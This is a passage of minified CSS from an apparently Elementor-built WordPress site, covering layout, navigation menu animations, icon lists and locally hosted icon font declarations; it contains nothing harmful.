.2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;line-height:120px;text-align:center}.img-pagination a:hover .img-pagi .fa{opacity:1;transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);background-color:#d83e3e;color:#fff}.imgpagi-box{display:table-cell;vertical-align:middle;padding:30px}.pagi-title{font-size:15px;font-weight:700;margin:0 0 15px}.img-pagination{overflow:hidden;margin-top:45px}.post-pager{text-align:right}.the-content-inner p:last-child{margin:0}.box-crumb{padding:250px 0 200px;background-position:center;background-size:cover;position:relative}.box-crumb .container-fluid{z-index:1;position:relative;text-align:center}.box-crumb .slider-mask{z-index:0;background:rgba(0,0,0,.7)0}.box-crumb h1.blog-title{color:#fff;font-size:55px;margin:30px 0 0}.mancink-breadcrumbs{text-transform:uppercase;font-size:14px;font-weight:700;color:#d83e3e;line-height:1}.mancink-breadcrumbs a{color:#d83e3e;margin-right:3px;margin-left:3px}.mancink-breadcrumbs a:first-child{margin-left:0}.mancink-breadcrumbs a:hover{color:#aaa}.mancink-breadcrumbs span{margin-left:3px}@media (max-width:992px){.content-title{font-size:50px}.container-fluid{max-width:100%}.port-item{width:50%}.img-pagination{margin-bottom:75px}}@media (max-width:767px){.rl-post-inner{margin-bottom:30px}.pagi-nav-box{float:none;width:100%;margin-bottom:10px}.content-title{font-size:40px}}@media (max-width:600px){.box-crumb{padding:150px 0 100px}.port-item{width:100%;float:none}.post-detail{margin-top:10px;text-align:left}.post-detail>li{display:block}.blog-title{font-size:20px}.pagi-title{font-size:13px}.box-crumb h1.blog-title{font-size:30px}.mancink-breadcrumbs span{display:none}}@media (max-width:480px){#related_posts .col-sm-4{width:100%}}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:0;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}@media (max-width:1024px){.elementor-tablet-align-right{text-align:right}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1*var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-element .elementor-widget-container,.elementor-element:not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1)*var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1)*var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-876 .elementor-element.elementor-element-d711fac>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-876 .elementor-element.elementor-element-d711fac{border-style:solid;border-width:0 0 1px;border-color:#ffffff0f;padding:0 15px}.elementor-876 .elementor-element.elementor-element-ed2a976>.elementor-element-populated{padding:0 0 0 15px}.elementor-876 .elementor-element.elementor-element-cd40553>.elementor-widget-container{margin:-10px 0 0}.elementor-876 .elementor-element.elementor-element-cd40553 .custom-logo .logo1{max-height:66px}.elementor-876 .elementor-element.elementor-element-6cd8fbc>.elementor-element-populated{margin:0 0 0 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0}.elementor-876 .elementor-element.elementor-element-772e785>.elementor-widget-container{margin:10px 0 0}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2)}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2)}body:not(.rtl) .elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2)}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ffffff0f}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-icon i,.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-text{color:var(--e-global-color-primary);transition:color .3s}.elementor-876 .elementor-element.elementor-element-772e785{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size,1em)*0.125);--icon-vertical-offset:0px}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-item>a{font-family:"Alegreya Sans",Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:1px}.elementor-876 .elementor-element.elementor-element-42c1382>.elementor-widget-container{margin:0}.elementor-876 .elementor-element.elementor-element-42c1382 .white-header{text-align:right}.book-now a,.elementor-876 .elementor-element.elementor-element-42c1382 .menu-box{display:inline-block}.elementor-876 .elementor-element.elementor-element-42c1382 .box-mobile{display:none;text-align:left}.elementor-876 .elementor-element.elementor-element-42c1382 .menu-box>div>ul>li>a{border-style:none;padding:10px 0 10px 35px;font-size:18px;color:var(--e-global-color-primary);opacity:1}.elementor-876 .elementor-element.elementor-element-42c1382 .menu-box>div>ul>li>a:hover{opacity:.7}.elementor-876 .elementor-element.elementor-element-ba1c012.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.book-now,.elementor-876 .elementor-element.elementor-element-ba1c012 .elementor-icon-wrapper{text-align:center}@media (max-width:1024px){.elementor-876 .elementor-element.elementor-element-ed2a976>.elementor-element-populated{border-radius:0;padding:0 0 0 15px}.elementor-876 .elementor-element.elementor-element-6cd8fbc>.elementor-element-populated{padding:30px 15px 30px 0}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2)}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2)}body:not(.rtl) .elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2)}.elementor-876 .elementor-element.elementor-element-42c1382 .white-header{text-align:right}.elementor-876 .elementor-element.elementor-element-42c1382 .menu-box{display:none}.elementor-876 .elementor-element.elementor-element-42c1382 .box-mobile{display:inline-block;text-align:left}.elementor-876 .elementor-element.elementor-element-ba1c012 .elementor-icon-wrapper{text-align:right}.elementor-876 .elementor-element.elementor-element-ba1c012 .elementor-icon{font-size:30px}}@media (max-width:1024px) and (min-width:768px){.elementor-876 .elementor-element.elementor-element-6cd8fbc,.elementor-876 .elementor-element.elementor-element-ed2a976{width:50%}}@media (max-width:767px){.elementor-876 .elementor-element.elementor-element-6cd8fbc,.elementor-876 .elementor-element.elementor-element-ed2a976{width:50%}.elementor-876 .elementor-element.elementor-element-42c1382 .menu-box{display:none}.elementor-876 .elementor-element.elementor-element-42c1382 .box-mobile{display:inline-block;text-align:left}.elementor-876 .elementor-element.elementor-element-ba1c012 .elementor-icon-wrapper{text-align:right}.elementor-876 .elementor-element.elementor-element-ba1c012 .elementor-icon{font-size:30px}}.site-logo img{width:auto}@media (max-width:1024px){.mobile-nav>div{padding:15px 15px 15px 0!important}}.book-now{position:relative}.book-now a{position:relative;overflow:hidden;z-index:1;font-family:"Alegreya Sans",Sans-serif;font-size:14px;padding:10px 76px;color:#fff;background-color:#0a2e4d;text-transform:uppercase;font-weight:700;transition-duration:.5s}.book-now.secondary a{background:#fff;color:#0a2e4d}.book-now a:active,.book-now a:focus,.book-now a:hover{color:#fff;background:#333}.book-now a:after,.book-now a:before{border-radius:200px;content:"";opacity:.3;display:block;height:200px;left:-50%;margin-top:-100px;position:absolute;top:50%;width:200px;z-index:-1;transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0)}.book-now a:before{background:#1f1f1f 0 0;-webkit-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s;-webkit-transition-duration:.8s;transition-duration:.8s}.book-now a:after{background:#333 0 0;-webkit-transition:all .4s ease-in 0s;transition:all .4s ease-in 0s;transition-delay:.2s}.book-now a:hover:after{opacity:1;transform:scale(4);-ms-transform:scale(4);-webkit-transform:scale(4)}.book-now a:hover{color:#fff;background-color:var(--e-global-color-secondary)}@media (max-width:600px){.port-item{width:50%;padding:5px!important}}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;left:50%;width:0}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:-20px;width:10px}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{inset-inline-start:100%;width:10px}.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(.75)}.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.25)}.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.2);transition:.3s}.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}.e--pointer-background.e--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:50%;right:50%}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu,.elementor-nav-menu li{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent;position:relative}.elementor-nav-menu{z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{position:relative;align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover{background-color:#3f444b;color:#fff}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}@font-face{font-display:swap;font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.35.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.35.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.35.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.35.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.35.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.35.0#eicon)format("svg");font-weight:400;font-style:normal}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-chevron-right:before{content:""}.eicon-chevron-left:before{content:""}.elementor-kit-8{--e-global-color-primary:#0a2e4d;--e-global-color-secondary:#7393c3;--e-global-color-text:#646464;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1400px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-image{text-align:center}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-4006 .elementor-element.elementor-element-cecaf52{margin-top:30px;margin-bottom:0}.elementor-4006 .elementor-element.elementor-element-7d6bf52.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-4006 .elementor-element.elementor-element-77ba858,.elementor-4006 .elementor-element.elementor-element-bf916f6{width:auto;max-width:auto}.elementor-4006 .elementor-element.elementor-element-bf916f6>.elementor-widget-container{margin:0 0 0 20px}@media (max-width:767px){.elementor-4006 .elementor-element.elementor-element-bf916f6>.elementor-widget-container{margin:10px 0 0}}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-4050 .elementor-element.elementor-element-f88c37c>.elementor-widget-container{margin:40px 0 0}.elementor-4050 .elementor-element.elementor-element-f88c37c .elementor-nav-menu .elementor-item{font-size:20px;font-weight:400;text-transform:uppercase}.elementor-4050 .elementor-element.elementor-element-f88c37c .elementor-nav-menu--main .elementor-item{color:#ffffffb3;fill:#ffffffb3;padding-top:16px;padding-bottom:16px}.elementor-4050 .elementor-element.elementor-element-9d1ffa0>.elementor-widget-container,.elementor-4050 .elementor-element.elementor-element-e40951e>.elementor-widget-container{margin:25px 0 0}.elementor-4050 .elementor-element.elementor-element-e40951e{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2)}.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2)}body:not(.rtl) .elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2)}.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-icon i,.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-4050 .elementor-element.elementor-element-9d1ffa0{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size,1em)*0.125);--icon-vertical-offset:0px}.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-item>a{font-family:"Alegreya Sans",Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:1px}@media (max-width:1024px){.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2)}.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2)}body:not(.rtl) .elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2)}}.menu-item a{font-family:"Alegreya Sans",sans-serif!important}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-archive:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-up:before{content:""}.fa-bars:before{content:""}.fa-building:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-map-marker-alt:before{content:""}.fa-phone-square-alt:before{content:""}.fa-pinterest:before{content:""}.fa-tags:before{content:""}.fa-twitter:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-1187 .elementor-element.elementor-element-fe27d9b>.elementor-element-populated{padding:0}.elementor-1187 .elementor-element.elementor-element-605773d{--e-image-carousel-slides-to-show:1}.elementor-1187 .elementor-element.elementor-element-7283aa3 .port-inner:hover .port-box{background-color:transparent;background-image:linear-gradient(180deg,#8b8b8bad 13%,#000000d4 54%);opacity:.8}.elementor-1187 .elementor-element.elementor-element-7283aa3 .port-box{padding:45%0}.elementor-1187 .elementor-element.elementor-element-7283aa3 .port-img{background-position:center center}.elementor-1187 .elementor-element.elementor-element-579cfcd:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-primary)}.elementor-1187 .elementor-element.elementor-element-579cfcd{overflow:hidden;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:100px 15px}.elementor-1187 .elementor-element.elementor-element-579cfcd>.elementor-background-overlay{opacity:.18;transition:background .3s,border-radius .3s,opacity .3s}.elementor-1187 .elementor-element.elementor-element-92c3d63,.elementor-1187 .elementor-element.elementor-element-f2c63fe .elementor-widget-container{text-align:left}.elementor-1187 